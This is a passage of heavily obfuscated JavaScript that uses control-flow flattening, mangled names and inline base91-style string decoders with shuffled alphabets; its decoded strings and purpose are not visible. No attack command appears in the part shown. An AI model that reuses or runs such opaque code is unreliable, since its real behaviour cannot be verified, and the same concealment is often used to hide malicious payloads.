e4dnF2n(-0x62,0x7d,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,Vcsr0x:{}},JKxqF0Z).next().value},ByRrKK(Ga943f.OMEwO6),ByRrKK(Ga943f.FtZKho),ByRrKK(Ga943f.yJerMy),Ga943f.Mgco4M[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x2b],UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x8,ThT14h+=-0x51);break;case-0x3f:case UVZL8u.kvbK4qu.OGKFa3+0x16c:return;case ThT14h!=-0x5d&&ThT14h!=-0xb8&&ThT14h!=0x8&&ThT14h- -0x45:return T6aZRQ9;case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x60&&JKxqF0Z- -0xb0:vqO3Vt((0x1,fecCq87)(),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0xd8);break;default:vqO3Vt(SIVZ23[-c7dILf[JKxqF0Z+0x11c]].push((SIVZ23[-c7dILf[0x6b]]|SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x64,ThT14h+=-0x2c);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x65,-0xd).next().value);if(KPTrD5){return JKxqF0Z}})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x3f);break;case KPTrD5- -0x5f:case-0x4f:return ifuwhaD(zIcQkS[c7dILf[jZd7v6+-0x24]]);case jZd7v6- -0x31:case-0xa4:case-0x17:vqO3Vt(JKxqF0Z.XwS3H1K={},JKxqF0Z.XwS3H1K.wKav3_=function(...jZd7v6){return T9blZX_(-0x1f,-0x66,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,xeuapX:{}},jZd7v6).next().value},JKxqF0Z.XwS3H1K.vrN2c0r=function(...jZd7v6){return T9blZX_(-0x24,-0x9e,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,t0q_B0:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.XwS3H1K.wKav3_),ByRrKK(JKxqF0Z.XwS3H1K.vrN2c0r),QnIiqA[(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x146])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x147])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x148])]((0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x149]),ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x14a])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={P5lXbZ:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x6c)with(UVZL8u.iQDJroS||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z-0x59:case 0xaa:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[-0xdd,0x76],jZd7v6[c7dILf[e4dnF2n+-0x19]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+-0xc3]]=\"\\x2f\\x3d\\x38\\x60\\x77\\x3f\\x57\\x24\\x68\\x44\\x78\\x49\\x76\\x28\\x4a\\x7e\\x7b\\x2c\\x3b\\x47\\x5b\\x2a\\x32\\x4d\\x43\\x7a\\x25\\x4c\\x4b\\x3e\\x48\\x22\\x59\\x5e\\x46\\x29\\x34\\x31\\x45\\x75\\x6a\\x40\\x42\\x37\\x71\\x64\\x5a\\x6e\\x6f\\x33\\x4f\\x66\\x52\\x6c\\x4e\\x36\\x79\\x6b\\x35\\x3c\\x41\\x51\\x3a\\x65\\x6d\\x30\\x73\\x26\\x69\\x2b\\x50\\x70\\x21\\x5d\\x63\\x55\\x5f\\x54\\x23\\x56\\x61\\x67\\x58\\x7d\\x74\\x39\\x62\\x7c\\x2e\\x53\\x72\",UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x156,e4dnF2n+=0x29,ThT14h+=0x13e);break;case UVZL8u.P5lXbZ.MXHwmw+0x15b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[e4dnF2n+-0x41]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0xcf]]=jZd7v6[c7dILf[e4dnF2n+0x10a]].length,jZd7v6[c7dILf[JKxqF0Z+0xcb]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x59,ThT14h+=-0x2b);break;default:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=-0x1f);break;case 0x74:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,e4dnF2n+=-0x16a);break;case-0xf6:case-0x50:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0xe1,e4dnF2n+=0xaf,ThT14h+=0x1a6);break;case e4dnF2n-0x48:vqO3Vt(jZd7v6[c7dILf[0x8f]]=c7dILf[e4dnF2n+-0x41],jZd7v6[c7dILf[JKxqF0Z+0xf2]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xd]]=-c7dILf[JKxqF0Z+0xec]);for(jZd7v6[c7dILf[0x9c]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+0x185]]<jZd7v6[c7dILf[0x3f]];jZd7v6[c7dILf[e4dnF2n+0x5a]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x235]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0x35]]<c7dILf[e4dnF2n+-0x41]){jZd7v6[c7dILf[0x35]]=jZd7v6[c7dILf[JKxqF0Z+0x129]]}else{vqO3Vt(jZd7v6[c7dILf[0x35]]+=jZd7v6[c7dILf[e4dnF2n+-0x2]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[JKxqF0Z+0xf2]]+=(jZd7v6[c7dILf[e4dnF2n+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+0xfc]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[e4dnF2n+0x4d]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+0xf2]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x11e]]=-c7dILf[JKxqF0Z+0xec]}}if(jZd7v6[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,ThT14h+=-0xbd);break}else{vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c,ThT14h+=-0xbd);break}case-0xc3:case-0x36:case-0x78:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x7]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[e4dnF2n+-0xd]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c);break;case ThT14h-0x52:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0xf7,0x1e],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x102,e4dnF2n+=0x106,ThT14h+=0x136);break;case ThT14h- -0x9d:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]]);case 0x7:case ThT14h- -0xc5:case 0x6b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x14c]].length,jZd7v6[c7dILf[0x3b]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x15b,e4dnF2n+=-0x11,ThT14h+=0xfc);break;case 0x4d:case UVZL8u.P5lXbZ.OUgVvaw+-0xb9:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=0xbe);break;case 0x5e:case-0xec:case 0x41:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0x55,-0xd7],jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x17d,e4dnF2n+=0x152,ThT14h+=0x4e);break;case UVZL8u.P5lXbZ.OUgVvaw+-0x5f:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]])}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xc6,0x19,-0x72).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){var KPTrD5,e4dnF2n;function*ThT14h(e4dnF2n,ThT14h,UVZL8u={bf0d3gB:{}}){while(e4dnF2n+ThT14h!==0x6d)with(UVZL8u.ZdLQvn||UVZL8u)switch(e4dnF2n+ThT14h){case ThT14h- -0xc0:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[-0x52,0x36],UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0xc);break;case 0x8c:case 0xdf:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0xdb,-0xbc],jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+-0xcb])){vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x11b);break}else{vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x42);break}case e4dnF2n!=0xc0&&e4dnF2n!=0x6b&&e4dnF2n!=-0x53&&e4dnF2n- -0x2:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.OMs7SRK,e4dnF2n+=-0x49);break;case-0x59:default:case ThT14h!=-0x13a&&ThT14h- -0x9e:[UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0x53,0x82];return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case ThT14h!=0x2&&ThT14h-0x53:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case ThT14h-0x27:case 0xb8:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=0xdb,ThT14h+=-0x96);break;case e4dnF2n!=0xc0&&e4dnF2n!=0xb4&&e4dnF2n!=0x6b&&e4dnF2n- -0x2:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+0x54]]];case ThT14h!=-0xf9&&ThT14h- -0x9e:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0x9d]]]}}vqO3Vt(KPTrD5=void 0x0,e4dnF2n=ThT14h(0xcc,-0x40).next().value);if(KPTrD5){return e4dnF2n}}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x14d])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x90,KPTrD5+=0x39);break;case 0xc3:case-0x7e:case-0xde:vqO3Vt(zIcQkS[c7dILf[jZd7v6+0x40]]=\"\"+(zIcQkS[c7dILf[jZd7v6+-0x4c]]||\"\"),zIcQkS[c7dILf[jZd7v6+-0xe]]=zIcQkS[c7dILf[0x8d]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0x28,KPTrD5+=-0x16c);break;case jZd7v6!=0x41&&jZd7v6-0xbd:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x13a]))[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z),ByRrKK(KPTrD5));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={q0y3SR6:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0xeb)with(UVZL8u.tp9GsY||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xf5:case ThT14h-0x32:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0xd]]);case JKxqF0Z- -0x75:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0xc]]|jZd7v6[c7dILf[e4dnF2n+0x6e]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0xa3,e4dnF2n+=0x34,ThT14h+=0xed);break;case ThT14h-0x76:case-0xcc:case-0xee:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.u3H8uLq,JKxqF0Z+=0x3a,e4dnF2n+=0x91,ThT14h+=-0x121);break;case ThT14h- -0x97:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x30]]=c7dILf[0x1],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x11a,e4dnF2n+=-0x6e,ThT14h+=-0xb9);break;case JKxqF0Z-0x75:jZd7v6[c7dILf[e4dnF2n+0x6e]]=-c7dILf[JKxqF0Z+-0xf3];for(jZd7v6[c7dILf[e4dnF2n+0x4f]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+-0x5a]]<jZd7v6[c7dILf[JKxqF0Z+-0xec]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x97]]=jZd7v6[c7dILf[0x7c]].indexOf(jZd7v6[-c7dILf[JKxqF0Z+-0xa1]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x97]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0xbb]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+-0x3b]]=jZd7v6[c7dILf[0x97]]}else{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+0x6e]]+=jZd7v6[c7dILf[e4dnF2n+0x4a]]*c7dILf[0x17],jZd7v6[c7dILf[0xc]]|=jZd7v6[c7dILf[0xbb]]<<jZd7v6[c7dILf[JKxqF0Z+-0xed]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xe3]:c7dILf[JKxqF0Z+-0xe2]);do{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x40]].push(jZd7v6[c7dILf[JKxqF0Z+-0xea]]&c7dILf[0x11]),jZd7v6[c7dILf[e4dnF2n+-0x41]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+-0xed]]-=c7dILf[JKxqF0Z+-0xeb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[0xbb]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x106,ThT14h+=0xea);break}else{vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x1a9,e4dnF2n+=0x34,ThT14h+=0x1d7);break}case UVZL8u.q0y3SR6.N8Fa88+-0x62:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x1b5,e4dnF2n+=-0x1a8,ThT14h+=0x1d);break;case UVZL8u.q0y3SR6.wgiAfYO+-0x25:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.eBzR66,JKxqF0Z+=0x113,e4dnF2n+=0x70);break;case-0x49:case-0x2e:case-0x82:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xb2]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x6a,e4dnF2n+=-0x6e,ThT14h+=0xce);break;case 0x3e:case-0x28:case 0xb1:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0x11,0xa4],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,e4dnF2n+=-0x23f,ThT14h+=0xf6);break;case 0x97:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+-0xc2],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x33,e4dnF2n+=0xf3,ThT14h+=-0x13c);break;case-0x8b:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[e4dnF2n+0xc7]]=c7dILf[JKxqF0Z+0x43],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x138,e4dnF2n+=0x10b,ThT14h+=-0x137);break;case e4dnF2n-0xd4:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.mZNJhgN,JKxqF0Z+=0x16a,e4dnF2n+=-0x106,ThT14h+=0xa0);break;case-0x80:default:case-0x1f:vqO3Vt(jZd7v6[c7dILf[0xa]]=jZd7v6[-c7dILf[JKxqF0Z+0xf5]].length,jZd7v6[c7dILf[e4dnF2n+-0xc1]]=[],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x163,e4dnF2n+=-0x174,ThT14h+=0x41);break;case 0xf:case-0x57:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0xcf,-0x73],jZd7v6[c7dILf[e4dnF2n+0x2d]]=c7dILf[e4dnF2n+0x30],jZd7v6[c7dILf[e4dnF2n+0xa9]]=\"\\u0041\\u007a\\u0054\\u0042\\u0068\\u0052\\u0051\\u0050\\u004c\\u004a\\u003d\\u0028\\u0075\\u006b\\u0049\\u006a\\u0060\\u0063\\u0026\\u0059\\u004e\\u006f\\u004f\\u0066\\u0079\\u0071\\u0070\\u0065\\u0047\\u002f\\u005b\\u0036\\u0062\\u0025\\u004d\\u002b\\u0021\\u0072\\u002c\\u0040\\u0045\\u0055\\u0053\\u006e\\u0076\\u0023\\u0061\\u0067\\u0058\\u0064\\u0073\\u0077\\u007e\\u0038\\u003e\\u003f\\u0056\\u004b\\u0032\\u005a\\u0044\\u0046\\u002e\\u005f\\u0043\\u0057\\u0074\\u005e\\u006d\\u0031\\u003a\\u0069\\u0048\\u002a\\u0039\\u003c\\u006c\\u0033\\u005d\\u0024\\u0078\\u0030\\u007b\\u0037\\u0034\\u0035\\u007c\\u0022\\u0029\\u007d\\u003b\",jZd7v6[-c7dILf[e4dnF2n+0x82]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x81]]||\"\"),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x122,e4dnF2n+=0xfb,ThT14h+=0xe5);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x82,-0x2d,-0xac).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[JKxqF0Z(c7dILf[0x13b])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x13c]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x13d])][JKxqF0Z(c7dILf[0x13e])])})),JKxqF0Z.s0Cxhkr.bVfgd8q=LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123])));if(bVfgd8q){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x193,KPTrD5+=0x11c);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x1f,KPTrD5+=0x61);break}case 0xa3:case-0x22:vqO3Vt([[],ThT14h[c7dILf[jZd7v6+0x121]]]=yRmPXT,ThT14h[c7dILf[0x3]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x14c])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x171])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]](ThT14h[c7dILf[jZd7v6+0x121]][(0x1,CZuRXkL)(c7dILf[0xf1])]),ThT14h[c7dILf[jZd7v6+0x88]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x174])+(0x1,CZuRXkL)(c7dILf[0xf3])+c7dILf[jZd7v6+0x147]]((0x1,CZuRXkL)(c7dILf[0xf4])),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x2a,KPTrD5+=-0x31);break;case jZd7v6-0x66:case 0x85:vqO3Vt([...xeuapX.n8AJSF]=e4dnF2n,xeuapX.n8AJSF[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[xeuapX.n8AJSF[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0xf6,KPTrD5+=-0x139);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=-0x95,KPTrD5+=0x1a5);break}case JKxqF0Z.s0Cxhkr.k6TumEF+-0x199:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0xfd,KPTrD5+=-0xad);break;case 0xa2:case-0x30:case-0xc1:vqO3Vt(O9T1YF[c7dILf[0x6c]]=c7dILf[0x1],O9T1YF[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x52,KPTrD5+=-0x3d);break;case-0x72:return KhGcUX[m5R2hzX[c7dILf[0x1]]]=(0x1,JKxqF0Z.s0Cxhkr.oTxczqS)(FaRDz6p[m5R2hzX[c7dILf[0x1]]]);case-0xc8:return KhGcUX[n8AJSF[c7dILf[0x1]]]=(0x1,JKxqF0Z.XwS3H1K.vrN2c0r)(FaRDz6p[n8AJSF[c7dILf[0x1]]]);case-0x26:case-0x67:case-0xab:m90tAk8[c7dILf[jZd7v6+-0x5a]]=-c7dILf[0x3];for(m90tAk8[c7dILf[0xb]]=c7dILf[0x1];m90tAk8[c7dILf[0xb]]<m90tAk8[c7dILf[0x3f]];m90tAk8[c7dILf[0xb]]++){m90tAk8[c7dILf[0x8e]]=m90tAk8[c7dILf[0x3]].indexOf(m90tAk8[c7dILf[0x6]][m90tAk8[c7dILf[0xb]]]);if(m90tAk8[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(m90tAk8[c7dILf[0x35]]<c7dILf[0x1]){m90tAk8[c7dILf[0x35]]=m90tAk8[c7dILf[0x8e]]}else{vqO3Vt(m90tAk8[c7dILf[0x35]]+=m90tAk8[c7dILf[0x8e]]*c7dILf[0x17],m90tAk8[c7dILf[jZd7v6+0x8a]]|=m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]],m90tAk8[c7dILf[0x11b]]+=(m90tAk8[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(m90tAk8[c7dILf[0xd]].push(m90tAk8[c7dILf[0x119]]&c7dILf[0x11]),m90tAk8[c7dILf[0x119]]>>=c7dILf[0xb],m90tAk8[c7dILf[0x11b]]-=c7dILf[0xb])}while(m90tAk8[c7dILf[0x11b]]>c7dILf[jZd7v6+-0x7d]);m90tAk8[c7dILf[0x35]]=-c7dILf[0x3]}}if(m90tAk8[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x69,KPTrD5+=0xb4);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x2f,KPTrD5+=0xb4);break}case 0x81:case jZd7v6-0x8f:case 0x43:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case jZd7v6-0x62:case-0xd3:case 0x5c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x8e,KPTrD5+=0x20);break;case-0x1c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x98);break;case KPTrD5-0x74:case 0x8:vqO3Vt(zIcQkS[c7dILf[0x3b]].push((zIcQkS[c7dILf[0xc8]]|zIcQkS[c7dILf[jZd7v6+0xdc]]<<zIcQkS[c7dILf[0x9]])&c7dILf[jZd7v6+0x85]),JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0xd3,KPTrD5+=-0x9e);break;case jZd7v6- -0x80:vqO3Vt([...iS17wpn.zIcQkS]=e4dnF2n,iS17wpn.zIcQkS[c7dILf[0x0]]=c7dILf[0x3],iS17wpn.zIcQkS[c7dILf[0x3]]=\"\\x6a\\x48\\x40\\x78\\x7b\\x5d\\x76\\x3a\\x60\\x32\\x37\\x77\\x2c\\x2f\\x57\\x41\\x3f\\x3d\\x53\\x42\\x24\\x61\\x31\\x7d\\x6e\\x2b\\x4f\\x64\\x7a\\x50\\x28\\x74\\x4a\\x54\\x5a\\x70\\x25\\x7e\\x47\\x7c\\x55\\x62\\x3c\\x63\\x58\\x6c\\x65\\x4c\\x26\\x23\\x4b\\x73\\x6d\\x49\\x3b\\x6b\\x68\\x59\\x79\\x39\\x66\\x43\\x52\\x69\\x29\\x44\\x45\\x34\\x75\\x33\\x30\\x3e\\x5f\\x46\\x22\\x4d\\x2e\\x51\\x71\\x56\\x67\\x4e\\x6f\\x35\\x2a\\x5e\\x72\\x38\\x36\\x5b\\x21\",JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=-0xa);break;case jZd7v6!=0x4d&&jZd7v6- -0x5f:vqO3Vt(JKxqF0Z.Cckn5t={},JKxqF0Z.Cckn5t.zwFRVt=function(...jZd7v6){return T9blZX_(0x136,-0x42,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,YWU1oRY:{}},jZd7v6).next().value},JKxqF0Z.Cckn5t.So9I4Kw=function(...jZd7v6){return 